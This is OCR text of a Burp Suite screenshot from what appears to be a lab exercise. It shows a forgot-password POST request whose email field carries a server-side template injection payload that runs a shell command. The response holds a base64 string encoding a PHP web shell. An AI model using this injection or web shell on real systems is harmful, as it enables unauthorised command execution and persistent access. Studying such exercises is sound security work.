 Applications Places System Wed Aug 25, 22:38
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.30.133:8080
Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 192.168.30.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.30.133:8080
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.30.133:8080/forgot/
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 57
15
16 email={{ .DebugCmd "cat /tmp/pleasesubscribe | base64" }}
Search... 0 matches
Response
Pretty Raw Render \n Actions
20 .bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js">
21 cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
22
23
24
25
26 style="background-color:black;">
27 py-5 h-100">
28 lex justify-content-center align-items-center h-100">
29 2 col-md-8 col-lg-6 col-xl-5">
30 d shadow-2-strong" style="border-radius: 1rem;">
31 ard-body p-5 text-center">
32
33 mb-5">
34
35 "form-outline mb-4">
36 hod="POST" >
37 type="email" id="typeEmailX" name="email" class="form-contro
38 class="form-label" for="typeEmailX">
>
39
40 ent To: PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnaXBwc2VjJ10pOyA/Pgo=
41
42
43 class="btn btn-primary btn-lg btn-block" type="submit">
>
Search... 0 matches
INSPECTOR
Selection (33)
SELECTED TEXT
cat /tmp/pleasesubscribe | base64
DECODED FROM: URL encoding
cat /tmp/pleasesubscribe | base64
Cancel Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done 1,730 bytes | 3 millis